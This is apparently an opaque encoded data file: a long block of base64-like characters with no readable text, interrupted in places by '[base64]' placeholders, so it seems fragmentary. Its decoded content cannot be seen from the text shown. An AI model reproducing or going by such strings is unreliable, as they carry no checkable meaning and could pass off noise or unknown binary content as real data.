Fm2Z/uAq++aJ4UfgpSaC6+Fp5miT28Lv4Caz9kRYvvZfuAPYna4BaK4aXu2R7h8Tdi4Nxhop7tjfyCeK1swrRu7tVuepxm4BOIKfIG3HRqiZft8T0y915u929u9000FlpsfMIAAOmEH7Nu+v7akyTYBtKC/Q0ELkGQUBOwWm3imD5w3NmijSDNiiEERgtEKXtMOisOlYOAcavM1VcEBLCE3G1eNO6mT1vgYdrM8Omk8/zj1PDy1h06sEBbwqrXjp3Bmq/14PlTMxr1oauYDCr4GeHWkrKChAorBCpahE86ABCpAao6jBpVVWZM1bHr8k40kFEyg7bTWCKC3kRZJcbzVS+zsI1nhChRLQRV0AWT5sWnZkp6pEKjZup1bhdu8uUObZytPuGPbzu/8B/Jcz/e8uO28uYvbKPmhuf3czgeA0Pc8z/98uqfbDs8wvgm9tObwTBL9zgeggE0Jt+t80GNb2QrBuPPc0pX70MmUuSE9toUZfU3dEew5us/g0zf9915d1Sld0Td90GGdMLwAJK4goG991Il2fAFtzbmb0wVCa7vWvkd6I5fEv9NWbQncov8K3II4E241asE9igwiZgG4oQIaRhG+oQI6oeIE4DUx/BzQtQKQelLLjXEplcSjelMLUApa5sPywKpf3APIihxzpo/9GGfG+sa1ZiFxF62enFnfykRaoASFPA6I4AxMoAWuDAa+Dq2W1T1vUOnggG0qwAQyEgNEWUpI0ksYK+0kSe2g1wSSgBu2txUUwMzPXLJVC9FP/Rtr3uZvHudt3tARndR7mZoEIjA3jX6/YOYT+Bs7OqO/sc8R3SjngNIRveaBeaOnXuqXfs9ZfSoFIggM3eqxu9HmABGeXs9VQM5Fq85nvtNn/lrOHtEzb+bznKJB3LQfnc+hm2fPoOsTfZ//337T8VzPbf3tYxufauAtROEbs4C06X7PEeEUlrIpHx/ymbITrCDs316I8/trD6ls2bROtWAUlLiimBj9XBqmDUzhpIEMUD9ibLqErCAXCoEJXIoI4KCML7wcHBULFHdlJrVyTbxTzwMSMPXER64b1eMP8iAOklM7yErfo4aouDqoPiSrcBVE8ENqYMDgpQ7LdITKtioOgkAS4ODKmnz5E5IcErKt3ggOJlAJ7e7Kr2RKBAf+u3zkHSmQc+AcKCBdz/zlAUKCBDUE1fQ72E8TP36Ffjh86OiPmYkUK1q8SPHPw41nFm5AeLDIwjgvSpZE9EMSvy+ONv5w9AWjxURm/1w+XMiv34aFZ1q6dKRCpkyNP12IWlgEpNJ+OL/8/OEC0RV+khChfDo159KQC53a/NGRiM+Hhbp+BbvwK1CcCwed/bJQk9Kd/M6c/VGW512Ie/s6zPugxsJXZwa9OnxGxdmSLRo7fgw5MuSTZzvyw7DDyQ4CJjr/MvFZSwItpEd1GbWkS5clrN24WeJmtZscOaiUSoIbN5ndIHaTWQA8ODFicXJ9KUQkBJNz5759O+dgDZFr10ZIOXZsBHbrkChhP0bp2rHrx66FH+9d+/[base64]/HDFVN4J4UkihXXfmYdedet9pN4J77q6HHXWQxPeHFVDY14F9pujXn3//GUggwbcczKAADXogsABwCEChi5aYaCKHG35IMYVMSMyxif7BAYceFXRx4w479ujjj0AOiWSSShrB5BpQSimlAt5QabMCV4I0KFRQUWoZCRgMTXTRRhONw0JjRuVzmSDRVRXTlC7qlNSIFFBMCFpvzfXWxRSQaKI/zDmoC2b/IPaien4p6tlqopRVoAeF6pDbUCFyBD9WoSS1QyrxI1egIq3kc98dfeGn2JZVfXfTmIZNKU5HmJBAmnyjtGjgoOpltc+k8qRCFn/ce6/oiqnZearVjM46/+mtxwdYJKDAWXfjlKqAb+667877Hyqoernjl3E2D2i9+joaaVrUEyyxyKaWLG1UTM+ss75dT2323loRBzVMcMPNNs59E+4f1YlXLiTVYXfudsdkQR76785Lb7r3xhcHFG/c5++//DE8MIIBaEANE4CDAuYfPcCBGiqq0IsyljGLTcwSppDYxlwEo4/BwQ4VqEBnYMYjI83BSDggUpCWFMKXKcEEC5CAAlz4wioJpBtU8sbNdFYQntXpbqhDCz9e0AIPBHGIQiwiERtjhTq5DWge0eGW/NTDlHRliWgrgEmuiMUXgM1sqPvTQvoxOER10XNI0UQRzIjGM55xIXPwWf+iuOg0uS3kCrULG9ZI8AIuRjEPQfii3B4VlTGixW5qmsMU38hEfvxskV784Umo6AJPzYVzjFTT59ZWl2X08Gw/yMMfXoFJMH2gBl6IRA1A8Yxs4ORnfJtaYV45CFjKMpa0nOUZzsAlLi7Sh5co3i8+88tfJE959dDCsEyDrOe5hnrVSwIHknC9VWBvFdkjxifOsYYjVAAI3OiWcygQLjOMYJzluQYksjMe8WzHnPUbD73emR0pUCc+ZviCB/bXgSnYBz//g1CBBjTAAzWMYfwpoAInJDEIKnSCHLvQBScGA2pgQQBYuAUcOpiAyRkhhHPo6BySdMIkGYkVSkhAKLr/kIMFqGJKOLuhC2+IMxwSxIlE6CIULXO1LOrUJAWIww71aLY4HgQnp0iTLvsoKVZy8ndMbWpT81A3KDYSjAvRZOJ0+TnNBWqVPwukn/5mJsGZBahReYEVXgBFqf5AbXKjKuECCdeOmE2tTVEqHBdiU13ixAVblCoUMzfJutg1UZ/zoMme8SUcaPGqnPwDUkOJkyv4YrJeOEEkLstVsiLCp5DtbE25KFUXWOYSxgumr5SnvFFoIVjCMg0yYTMb6uXmmc7kwG6k+ZvsAUcDwzlHAjoBA26cQ7je+sZK9SBOeNWLPOWxzruwkx54vtM76LwGvr4gAHyaol/4gUE//wOg/yEI4kABBVABC5igIcDhFhOK2AMVSrEWRWxD8n2gRA8GMoyOaEdBmMMVrgCkM4zUZUMygR3WQI5ylGMb4LSZDR/[base64]//zOdA+5nPWisJXEU82nmY9rSoXe1qRxGs05imNa6hARV60YvZOv8TmmSQJjUX8GlqDecbWDiCHpjwCfCBzzklkEAIzDfO+G0nXupDJzrPOQLqosvW8ExXNVTwhS/ooV/E5i7AChqhgJL3n+FFGIT+458AsbdD74Xvh1aUMYbCiBrUwK+AbLQDkxHJv1cYYZFSeAYSlBQE23CAu1shASg52BvasGHObgZTnFFYUEpMspUv/Lvc/Q6onP0sUIWqJSX0VclTBGoBlLCkiEtc4mfYYotxXBct79iPTPZxkl3A2S5vhY150KNfDw3FEbd1cF8wORyfcWgXqLjhKLbMQ6C6Ea5uBOdQAezTvgxXqX6Or1gcQmO06GQldDYuZ/wAneVMZzz/mDH/R3fMmK9e9TVnfc1I//FojxfMRpfm0axVDWwtTb1Mr+CZHLAtGdzeaWpqYLcL0MAnrJnRClhL1eH7RgkcUAH4kFM717HfH7JAP0qM85yzlu56zHm/U+iz2Ps8NgCTDaDxAkgNB1o2goYA7Qgl6BZ6UFh7IQrfilnMYhnjNrcPZlE9JKBkEC+Sf0c40hGSYAe/cAMQoDQznL0U3xCWsPH3TScQx/zfUs0LW1oe4oJ7vYn85kcckKzHv1m/yFYcs2QmU4CY4wRqMecioDpu8BAXYOYiXwpONKlZMOchbh1ncfnTfWW12d/llsmDU3+XBzjhf//HVJL0cxnnZEPncFdz/2RpBVqMYQd2kAAmQwuQVQROVwdyRgd0gGcOqEcc5gIguGEhWHIjaIIlOIIup0ejtWhiRxqhQHbCshqtQQNolworkAqpwHZt13Y+QAY+CAF1R3dtQAwL8A12cAQiQg2ptmriQwEUUAFfUB2Flx3aYU5XSC/nsR7j5C7zUnjwIk/[base64]/Eh1AAHs3cJGBAmReALQjBZGyh1ZOV/vYOP+DhwGseCi+YrwiQaygODkcYasFGDNTg9SZCDPMiDvgEBv7EKcyeRGkCE3GACFXAOlDNcTchgDoBc5AKG7lQuu/Zc3iE/XLiF9cOF4TER9FEfHVAO/XIfpmBmAXMw4aUH47WGy6Yg5yUwIlMBIZAgrpcxHqAhRpmHRdkgrsdeFsVBCVB7JNRfV1AEQcAKNsAKgCAB2qAN8GZ8VEL/iTaTiWOZiZs4U51YU0eGff+mli/gQTdyIyagRWoJckqklrIYR3RBAmp5NWbDWU12l67IVL6DO/[base64]/08b4iD+NECCwHlqMF5qAIc+KTC30EEdtF6mx20RVYdI2V4mUofcxjAx4ochUwHi1l/9VQQtWgQ70Aar0AvE4A/awFISdqNkqYmTuKMTxonVR510aWV3+QJGF0TEKQBzqZZJxA+NyZlxpCWdoKRHlgeXtH1IRqWSQBhbuqXbSIt0iRNhRJd0GWSROUdmg6VqyWMjV1VomqbAiX1IFZnL+KYFwArpF44LcQQlAadHVhLEWUT/I6iD+j8tkDeAc4CbUqenyQ/+N4Jj+qa++ZvByRhG9wLUyA900Jya6pz8gJi+aVbSGUpHAKlI1o/YGZDJA4P1UJCVdpAXMD05+J0Naf9bQLgA5LkAn8BbbSAOGYVq3JBRptAcfteRr2Yu32FOhHcMkMBcWViFKFmFKklOyyoRIcAFXFCg5fAGMXkfH/[base64]/Cf74S8PkaMdUkAfZnRcgq+DZkLZKnhpAkRQJBJ0QCtxADOcABEdwBKbAan7nAK+GLlRYHr1GL1/Yn4W7hdNahX/wAlAwBvdwD9hKbP/iXXUIrp83ruMqrgAyegITIwoSMkCZABWwXrcwUX04okbJH/I6rwPUQThCAiu6e4CQA1upAP4QQzUEYQ+mDbh7Qwbru5mIfIOymf3HYcVrvMXLV0b3HyFrsSZGsTL3JddHmRyrp2TGMCGrmF+yYSrgqNybB2vaYzTLveO7YUALmgshCd2rvuT7O+a7FWI6vEGwpfJ7BlcwDUXKtUurv44JtLk5tNH7myHIVMirR/tLmgvB/6mcKrWqib9GNwRF2gIP7MAQLMERTMEPnL8HzA9f649akJ3LgxqtYZBmG6upQAWzypA/SAZBeKtCSJFtAAxKAAJ06y3ScQQLVgLfAE7QYAbkQbjb0azIOj8o2Z/vhLjxJE9fcAoh0AKWcK1vkB+mMLlviJOCAKFWTK6a2zCdC5RAKQihu6FbrDAGRFDz+m0ZlSMwYwQJ4BprsJVc+UIuBEP29mDEZ8c3s6O/q6PBWyfD2xVCcRFfsAx+yqfT20R0oXCcGXIj4ce3uQEbMCg+u5lfMgeSYMmXfMmWGZnVh8mdDFYnewWeLMqWjFQkRowya8hhcgQPbJqHKakGvJn9y/8Tk2qlE4u9eVAIZ/AKRgsfhOm9KeimqbwBzPkKnQrLx4zMLAh2H2xMw1KQI2y2aHvCC6m2KrzCuOq2GiAOXaAEQPAJqUYM3wACJaUKJVAC8WkF1FGFVKgeR0w/[base64]/y/ExwCB4V5m6nM0ptU1t1lKN1mct1KdqWmJXD02wBHC9BGFgtgdJBbBqwjqIwrW6wrsxkRQpDibQCd9M2J+gCoqQAH5HAROwAIVAn/[base64]//NYUqHqJtTFwAu/+AKR4LF+zvO11kC1tXXjcCc+rQCCOAVbuEXbrzK3NaoJSxNgBpwHQZLUNc2OM3UnMJASAZzBwESyaudcATfUNiqZg7i0GoakAAxsWuAux649h3nAS/043jsA9r77AxcFwcxsdmdzdn3fApG1x+lrQcSKqFY3HkFAnsH89oJ8MWCgLdGIIjqtsalAARc0Aq/[base64]/ne/yjQ4VJ7SdH0tkodLE2HwFnZyKqql7qO8/zPe/zCMHTq0jdQ88W7kf0YFIE7gAKk+V0H/AB/TANGzANWmKBY53sR4/1YTL/DS047Vpg7awK1xEg4tp+13nd7eCpwg/5GywshEQQCjBO2Hu37hMADKFgDsUwhepzkvWyrPm5PvUM5EZ8DcXQAooQohVioNcq8AUwLoV7DWagAqlp2lwuoVGuhgLyuSLzxRmFtyOiBEqwA25ADN7gD3bsD/JQb8v95sZHb2Z+M2cO+yFNb8ttiSq/8s7d8pIJJ0Wg84FlgWFF82FiJsGP9Lgpnb3/88mv/MtP9Xoy/KH0EY9sRlmvigSe9RfoDu7gC6DA/XM2Z6BQB6DgdNMw9c2PExKuqU9r/tQ/9EWAC9KuPNRu7deO7XQ94syk12h/PWw/dwDxiQyREN8+afiU/5DbQnHiupBxYAXBNUjXRoy4dmzEsYwWr32EpPHiyBFSSh5DmRLlxovLWrSgBgWGJZodbN7E2SKEFSIWSUq59ifPKTWCih5Ro0fp0goVmApKcCTqkSNKSJhY00qbNgUKvH3d6q1bN7DaxnYlO/Zst61m1b4l+/XrWLli48qFm1fvWDV91fQDHBjwBsKFNwhGnDixYcaFFfdrTJjB4saPB0dmPNnyZs6dPX8GzXmDJtKlSR9GPNp06Q2aU6teHVu2ptaWYZse/eFDv9WqN0zT9AHU8OHu6oCqk/w4cuXM69SocbzfFTrVrdMZREdI9cZzHnj3/kD8eBziy9Oi9QD9ev/0OGi5Lx+f1rP5Np7hmvdLv34t/QFp0SHAJgZcosAlwliCBjdoYJBBKmigIkIOqOCgQgvJwBDDBchYoEMNNACGiBzEOSghE7kpgYwcuHEgDgT+qIgjkUiicaQZTVKJEpWOAUqKP1qAAQpLnKEJiA7GsIkJm0wxpQNTppgCihZesOILn0i6xow/4jiFqAqG0ANMMJsiswKqqDICgx3WUEAbb7rypi038SLLzb3emuvOuNqqq8+69LzTr79CI7RQQw9FNFFFF2W0UUc3082dDyTVbVJ3LsW0UkwvBcWd4TIBBdRMlCO1VOie8SKF6Hy5DjtXB8kO1kHySaFWW2vFoAz/XXUNJJAyAnGiVyWAVcIJY41VolgClmV22f2e/aW//nQAcBQCmzCQhjAUbNBBKnqJkIpUkrCwQgwhOJfDDtuARgloDDLxxG1AAGEbczohwoyLeKyx341MukiKHQeGxIwvXoBpJlOYsERJJDtQEmImTQkSCpk8EECPOP4wA4Eas/zilBeGAPMpMs9UYgc7tOqqTTlfntOuscK6608/6awrrJv/vAtQtQR9NGihhya6aKOPJrRSpZdm+gM6NOU0VOaiK7Xq5GrwIutak9uu1e1g9WWQOlJ4JoUzbC0jV7V3HbaMYYMtdthindihWbv1MyEGE/aTdlodrL32wAPd2LZb/wjDjZBcDhQnw1wMV+lw3RyUAKaNTyz/hJuEzvkEmAUoCPEFaEwSeCQcUxrJIoD3PUbHlXYs+AUYqJkJYoY74GKMN3BaGEqLZ6cmeIyHqGCZLzr+2IyhCiBZjwoEgV6QI3ZQIoFytvLKG39gfplntmKWy86a+6QrfPB3Jt/nboBGun3334c//[base64]/CSnnJ1vZ3R5Wfl0lif1vYV98oNkJCU5SUrSj35Ps1/+lPa0D/jCU1cjYAGhM0qseQFVCqxVJCJxgq2FbRC+GNutMFCrC65tVxwEFrAu8UEQhtAE+SEh37TwHwAB6G8qRFCCFuRCxMlwcUmgIQduqCEcfiJynyCGD2EADCZsoxNWcEYLCgEU071udTiyURR35CMrWuJIWSTHkcZQDi8+LIyWgFIZL3bGNK5xjSWzwhvzdQ3/j13EY0HZUhyIEIp7cMUb8ohZILvXJ0KGD30U5Z4iwddIuDySkh8FaUhFiihLTopp7vDFB/LnKU+itFK+8KRzDjjKBNY0VVpDZQoikYIT9PRWZKPgBYWaq2H1iljH2sGxeumsEprwhDq4FoEKhCAWLvNBhwsXNCtUQ2lOE4dfXQAQeggCRZBjAZ2AhjmK0SOWsE5gc0RdFElCCaAUgyZjGAM58upOvD4MjGGcmCmgcMbgqdGw/QQT9OKw2DcSdAS5GEkuENCFPpIFouaTaGYFWZbNcpZPdimL9zi6Pr+M1LSnRS1qS2opqGGqU8QhTnKI47/hmAo6NtVaKlW5253q//[base64]/d4RN3Q8xq6uDetQDWyucaoJa2ExoltnM4dWQeHEIBPKKVRF2IAc0QuAMZ4xzjv8kKSjp7KsRKVgDYcWIwwuIpFcAdyDA9MSdXyEGsSkkeHbAQ+M/[base64]/lADA56qk7JHmRCQybQgfKODvCqtGfAsAYYocgCExHr8JrCAeI4zKWUJea1KWW06kjyj1V+4nVdHL/ZGllvZiZBwbXmjBUEfhRBNRsBueCwUxlbEOY0uicH0fnx62RXgTBaALp/[base64]/G6MfvB/Wh3hhdO/3oOPd+9MWPdJxrf/xIf0AD/5Cwc8Hw4wFoaADUA6NzADSDHz+3zWlS03z+47xSRY+Nfug1pdmUrAu2r5spmsItnCK7ZjO74PqtaOMVaqPAXLK2a5uybGuW6Oq2aKk7cBsFvAuzAlmQ7cKqxEG3dCODGlq3DlmDF/yqwgsBYJjBFoCGxpsRj5mRgUmnlZCCH4AJOku4XRgDc8ArhOsr0EOSAKMJmiCjMqo4NXIKD6BCjBseNoo9PRAEINCGUAuHUJMZtci9MUy5z4oTloO53wOt9Im5VyM+p0u/o4s6oDu/Ony6nws/O3w6prMMnbMFAEADOVQMP3wA49sAfrABfzgEOzzEB3iC73O/BpDESaRESv8sRPNDxEmcgRk4BADoBk/zh/hDjUNsAH+YgfsLjKPzBwBgv8dgAO3ruUPUw9LQw/urOqublP/JBAREQJtKAS8QMiFrwBMosgeUwAmsQLe7wLfrJRJyFqequ1HgMuyaqhLUrr47szKzIXqxoTUggzX4KiAgB/VqARMIARtsvPjaF9aRq3VaBmAgks0zwjEgwrwaAy7Inb7yqya0hImjHTTqp+exQip0vTXSwuhRhD6Ch4W0vW4oOc1KMTLUht3zrJZLn4tqSBeDNTj0BEX8vkHkh00UyZEkSZK0gaTLPn4AAFRYyZZkyU8ExVCUP8U4OluAyUCcyfazBU87BFvYOX7/aAZTrERNvD+g9AdPKER+KMWYZMqYjD9EbEqmnAAAOIQZaIBL1AxSNEVUBAxVZEU+VAyna4BN3DnNcLpmcEmXnAGfrMm0ZElUOAQ0uETh2JRN0ZTa4sXbAjJgBMZmUyWeMrtjZAa16xURcALDPMzmkgEMtDJm2ZtgepansjtqLEFrhBA3ILO/00ZuTAJ68cwXBM0OAQIgSABgiINOaAFg+AJ0Iol/a0fUeSuXGJLNo0e8mkd8nCd6GjB+pInTA8g0kh7WI8jhtLhbOEhBmD1tWMjgE7XMwiiJnEgz7L0wXDU1xBm70MgY07kH6EgA8EiubD9+iMrxdEr5U8UJKEmS//ROUVyMo2uAsWiAjjxF8AQMnWuAQ/A0n9xJ8vSHbni6GehPnyzFQ6jECfCESrxEfngCkXwCSQRQnBQ/sNTKU8Q/r2xFkOxImUQN+uNPCCjEpRzPWlg/TajLEn0prCugAVJAnArGvyy7wPytwSTMwhSBGj1MxFxMbNPRHXVMx/yFx6SuadGCJrAWwBm3JSAca+Q7MktBzfTMJ31S0HxBcjA8aECAc3SvtmLHjbCvEaCEioAEKfiCgZtHetwGItwGfOQCekq4eOLNfqS430wAI9CD4bRT1xMAM7EefwgHcOijP2lOiXq5M5RIiiTUjdKL6zykkXO1QYE1WbSFCfCHQP/ET6TcuahTxQMdSkpky5DU0H6wUDsEUPZsuqNDgwB1v448hEuMOqOzgUC0yW5AAknsSEr0Bwi4P1lEglroBlsoxfk8ukS0v+jLw+g7hG5ISqSzgQbwyZ+b0J27uVDdw1GESkldRD7k0KdEPzSQVPsrRVaMPlvAz1o4SbrsFE/ZFJhKqXXNReewLa0JsmE0xmeTUQqsUcPEV2NZTCfYV7jTwF6aBxO4sh8N0gA5phAUQXLTrhNEnCTwu7+D0ohdAxBYAxioWBpsAQSIgxawEvg6nSVSJ0j4g5G9hiIih3nchpTdhjFQBS7YBt00tADrAN70x8KiBkGg0zu1U4yjBoz/wVlL4FN5mAuegcibKbWonKhDFQvfwxPgQ5+MHL4Y8z4kGAsIBdAJeMoKFU9wRT/xO0lPZU9V5M/yjMXtrNSTNDr8nAC2xD/IoD5PZMsH6AauPdVAxDlIrQRf3Uo02EQIUMSRhFZPHVum/MrBUMqtFL9VPL/DOMtJldRCrE+VlEmv9bTD5Vpj3UoSxTp0LQ5MWVeY4iRYEqUVhVfeYiVogzZmqNdASAejstHX1Vd+5Vd/hbvG3Bsg5Y++6TIiPVK8c4PfXaYlbdisgqZSgNiIBQFqoJeJhQEgCAFoKAQiaIE4mC8+W8cd3JERKBgt+YKNzSK8UlmXVVO9+i9Dcyd+//[base64]/SHRyw/ySXVyEWFUPzW+9sUUM1iTXgtUHmtMEYpdb0U0f26X/xFU0qVFn1R4JLRMkiH1i3MQLhXw5QBEZCBPNbj2r225xLYPybYIC2m3a2HhEVSJLXGHGimHHBYRcgBYKACSP8GhiRQBGjCAsXzTCzwTOWlWEuwA2g4nhZYhtLBs35ZIjNYhjgohsorOAAD3zRNWXxEwv+KJyWB0/RNPfZ138EiSF7+neHsWShIgASIzjCkC/ztrKQtsfFsi/+tmQBetaENw+wcKaNrAElFBQgmjZrsSKw1PmmFSmCt4A0+jEz94EkMYajzvgeY4Uc8P1voZpw0ugfwzmE9uhQGAPncQ6dDA3k+3FNkSfELSjsc0FosAgbQyv5M4oVOy0AcYSTwyEScgLLM1pxMyfXs4kz5AMvV4k7RMRwbY5iqLa/jxZr6RTY23cBUXdVlXTqm4zqu433V45luln9dlrohgD/OaRP/ANITGtIuK2RDBl43yIHfLWqizoGkpgJFoIIcYGpFBoZHxoJSKAVFUAQswGpOphflhQEsCIE4KIQXIAI9M6iAoRHUuQaEsRh+JN++SlndLAe8KrSZndnTK6Oe7dkK2IEKYD2L8QCKYbAgiZIFWzAqhAIB2AFu8Ad4MOa0qBOWmxmVOzHNYmb/dQs2BJRWixPfo+aQClb8RNw6BNBV1NZVRANLhWgkQINF5IedPMVR3T6xHVyZhMMZ+EQA6NTzs4Fm+ERv5oddDW0kuGKkfAC/nYAn+NpU9Qd7zuGVFD8AleGWhMnZ1tBnrcWnS0m/XT9+8Nv42+b13L7CODpJ1VtW//y53eDnW72/4pCaMdYfMx5dvTTpvvRLYnzAGF3p1o3jl4bpw1zMPOZXmpaB2gWhutFpnt6PxzyhLivSAuldN0BS7TJqRW7qpFZkpo5q9HLqUsDqDt/k5E1eGFAEF0EEfQGYGWGdHhwBl0gYcUw4fUS4WZbrvWpCuy7svD4CQWA9U/jrKGESKBgjKPnrIefxKUgAylrsblCA+/0eNCzaiKxsmlELsGjspqVOmGvszv4op0th0k5PkoQAG/BbGvbKU11EALUBAH3EU40/2Ka+ZL1u9+zPQJztq0xnABXR1j6EWujPB0Y6JJDUoxzW4lbED91K7xzP6E5iFf7ykTxJyP/45/t7vknnv66U6D9X722GbfE7Vf/c2vHjziiGujAGFU+CqU56jrz8Opuq71Wyb7NbadWF4zhOB5i+V/+e6Tyehz1uTJzO6RFCcAXX3VGoB2IPwS4QagUZagtndgt3ZEd2aqu26g5PPBDQ5E0uBgRYhmW4hvkynRNPp5JwAZgQku99cX1UOH10Jy2qcSiEgp7FGDPRg1ughilYsCKHknzXdx6/9ylAbAfwB3BYi2Nucpgp+FR7zonsX5Gb8jTMizRstTZ01NMixQlYPxDlT/e0Z8UF0BkAgFo4uvXEz0Lc9HPWxC8/SbkMeVSAgE3ETwAwyWA9ugc4hK99gFoAgCf/gHOka4BmmAALPrqXj3QAQM9NbND79Ifzw097nkVIz+E6xD6bU9DlLkp+kNSTdDo1r8TV9jScPMqhnAFJtVTh8OisKw4AqoFdNLZV90W/HDJXh/VYp/WXrvU65lc7znVdH3Btgy6B7VGevt3b9cD+qActMPZ6QHZkF2pEbvbGh3antoM3k/arvmRFSDxNDp4XMJhlaDz4OuvIw4gXSL0yEkdDMzR9nCfytYk3vWUGq8IKSIB5FwC/fpInyXcx6oDbVzAP6AAT6ILtgZOHP7nN0t9DRVpCHa2Gv3KmFT43RK1XfLr0a4Cv3fQ9jD7F5W5Pw1X3GwsDPbpNp+6o1NZi/410YtU5CnZPk7dE8vM+Ao30gI4+6FbntPU0t0xL+9M1pw/tOmxVgOA3wZ8NfpqK8Gvmb4ZBfjP8QYwYcQISfhYlYvR36IFBUO5AgcwUMhPJOpnq1KmhskbKlSxXeonpJUWkmjZrnsiZk9kJZj7LpAuaLpAIoiKOHpUhQoYTGU5lzHsKlcA8AlavEjCRdUdWqyZM/Poa9lcCLWbNhqo3am29Lm27uFkid0kOukvs0MVrZy/fvnbg9IWjaDBhRcBAUINjxswyM1KkjEAwIjJlKcdGXJ5spoUAGDAsWSJHLjS5cmNKiybXQXUH0K49w/BATbaHW0cSDLl1ywNvKFCm/P/uMGWKqQ7ChZsyRRzG71tGtvlTJsFbt27Uq1v3pm079+7bvWn3rg08+O4Z/Y3/jn09+/bZr1cnD9+9mvpq+uHPr38///7+/wOo30GaaGKRgQ7508CB/BTRzwaabHARABY94Ik/aDTUAEQMIaggPwU9dKCGHC54YBEb4DcggfyMaBCBEO4XIT/n0agggfjJaFGLAEwwg48/AuCPRf0UyM8hEHkCACpKMolKMzNMMGGDOLJIo0QMaZJfhLb448mCNvgzgYEPAfCjj0jYsuCGZj7RAEcdeQSKSHLOKdKcKIFSR5566gmKL38C+meeM910QiSG6uSToswMNVQgjSLlhAj/[base64]/Pcs8oJ8oNifvw8UJCGFQVJo0UIPRBkN0DPbNGSMVO5cpJLYl3mkVjmV+CR/1FmjQpEFSFYs4EVf3CRkDNn+ZHbdo50kpwo8QlSniAF6gsd/dDxgaAo1TATTToRvihQjwaSuOKTMs6UpU9heqlVm3JqwjxcaSWq5iZoUdZZp6Z6aqusLtFFCKyizuqtrebaul+CwSGYr7dQEwcCfxw7AmTJSnaM75ddEy01zkz7GbfcGsfE8a5B4Rk11EDhARwVJKAHHEPAIUC68CZXXHHuuss9vB3sII0/EkiggDbZKcDev+GZlxHB3slTHTjxzbew/vo3LLH//0MsaiWb2ZQ4ZpGnLcRAA+kGRwb4IARlZAYaOs+Q+kE0n/3sEBgsiNAsOCOQGQgAzRCRPyrSwf8CrcwWAzxQkBaEEFsMRINdahINUdENKXUtIVArUYtuRrRaSARsALAQBEiWwBfB6ANKVJtFXjSNfrjjI3FyB9yqSJKTAI4lfcKTnwDVt0DRrQ5/olsKBqeTMqAxjWlUXOImJSlKWSpycpzHLwjwi0tljgBHANXmxlKWBCQAVYE8FSFTNzrUne50pgvBrXBlK0baKnaSlORgBPCCQlzjD5PZHWWY9btnvYB20COeJYy3vFN6xjez8QAUBFCBIxyhArKsABw8oJwpgC+XuYTXFCxhijdQYxTtSx+/8vce8ohnYAWrjjy0UT8EoseY+5tme/oHwGtik0poCBuPusTNNOH/7GMWQcOFIOCPNJHzSEV0YIFKxrOVMQQJ5zSQJ7zUoAhN0EpXMsjQPsigLR0Rn0fEDwMQ4gkxPaQgD0gTP1rIDzS8CUwJ1NDVAHCIl0EJh/hBiEMzhpAeyoycRSzRA54GooHqR4lpm9HaoujSl7pNTjIlyUzl9pKUhBFPXuwHoPwkRl/wjQ5CFaovymjUQ6kxqWgMhBMk5TinRAWqc6zjpcIyD8tphSuf2tyowFKvPw6SkIU0pOlUp8hEMhKSuarVJCepCCy0IA7X+IJkkLVJZmFGM7S8BWeE5S3mfKZ5f7VE82gDPWpUwAhK2AG5ZHmL34xPl5IVDvd8OQUsnMMf/xSYTnba875kym+Z1XFmdSIynvboi5qqtWY2WyuxduoTIkwCZz84igqLTICBD6jFBB5gwwcoBAnsRJmBWiSQkWpoZBr7EEaPVKYz7YyD/RTniR56oaAJlGsOqtIIHUrONLUQTIfomAR1VMKoWYRHVLPgA7q0XiqBtLYNPe/[base64]/uACUxAIQp64EMiOM7zAqAWHMkhDxNYopt5UJwWO1JBMoTS+xKEH7UAmXrnaxFSm6hKE8jaQDJSwQKRU7kxohk/IwSmWlRQS/zgEkJRmh+VMpEfH/ivS0XyEZpaEacFlnYY89TgD9DBi33LdraFINQzlBEDER63hFNAYTdSKqpQiZyI201HE5sYqybohAm0umIWt9jFYt13Ic9a1rQysgKQHDgceCzJF5jhGj9YBhH//nCNI28SMkI+BS31kOMcxy5YUaaGsGQjAMNyvJUJUAIrSLCDWVZAD9qDbPdyOYaXw1yXU1CempVTCm74owRvPpicjymf7Sjzzt2I3577bHT2/DnQSufPBk52oELb92a2fTQDD5TbNyFhBcN1J8883dBaiEy/OEJigXoIoQ2gvYOhltKH3FvqYQMAQyjytTi5xBDjhqjt460Y2qv0XIz6aCAVxG2qmc7rLBVIISME9aEtJFxj4wfZ/eUHs6PokSrSacApyUSBXbKSBHcxb17Um9/qMAg6DILcKXjG6sldhglneMOQmwcSQIyEGLgb9yWGd7xRDMt6/15Ue1zxvb/6/[base64]/J18xoyAhFzT05nUXYgONxSTccAkQZCITAVkUMUKa9Sd55TEHAl9fNjEMRCT+szN4ZHkh5DQCkidrJTAPMABJw4aTth0q1E0MUQeVFEebZSUmYxEm8RBt6nk6JXt4QlS/UQf8K6E0dnEFOtd64idsJwJ6GQQ5UgJjuzUO7ldju8d6J1dsOdMIR7AAsQaIJQOIkFt/xAZLyiRUmKl/zNV8IzJL0AdzFtVUFmEFkqIAgCIIVyBVe3c41IIAZnAKTWRzKpVzKpZ/66cErGYEksIIkHIEgoNwQfFy8sIv/+d8blEMyEuAyGmMHmAITdA9hRY8bqE/6cAcEfsfPrQ8FBp0FXiNEZKAGLgwHdmCg7SCh+cPIoBdHeQmHRCEaeEnHGJGHoMEMBImSQJN7PYA5QQQElNo5HojVYNDOpMk52kIzPM142QAaHAICQQCGGMhuiYlAiIk8kciRGAiXyN12aQjY5CP/[base64]/iDA+wcRHgj0FVgaHJHz4mj0ZFjObYWPgFeMwzErNVQ3HWMQwUNzjTRsO2MOXmIQsDmk7QJy8zA04yQQmgER+RTbGEE/8io0CEkTZeQzYEwGkR0gzo+BIZYpEUgwQP4ltMszbBVkED9HeAJHj/[base64]/ccFSVcHqpRMvpR91qSA7SfncZ5LUFvn1YEX5FSA/hQYFeUg1EAKJGWCmhtNXNjrNWgchVghRigiXiVYnBhXco4WhAWHdkIjImtXgqUJWIEJCIKzJoAVmGW1qmWJglnAXVyOIVwuuIAm/cEpwCgCZFIuXMMptEAunkIhSEIcVIAgFMP9PesRdIIkGAERDKn60U5kPSn//d9kDmC/KqnAkhkTLIdvQEEXfMP5tFm/YKM3jmaXmiaYUlNqjuk1+RrPMCp62cz/[base64]/8W0JJEgBOKRYAg6L3yeDN8FrdBmiXsKDeMRiMkmr38A7fYyHXz6z/QCmtEu29G+VBrWVKnWwKk+7RvuZKsK6KvSId0MQlLW6rj5IYVBJYOK7br16q/+whZUqLF61ViChQ40QROYwGJdLhHswOV2wr3CLQMzIr3CUuVS7m1MK7lMK/X0LVv+bQhXwAssw+G+gOGawRcoS/UUgIvSpfcJQhxMLiwFqRG4a8qJ2W/8X//tcL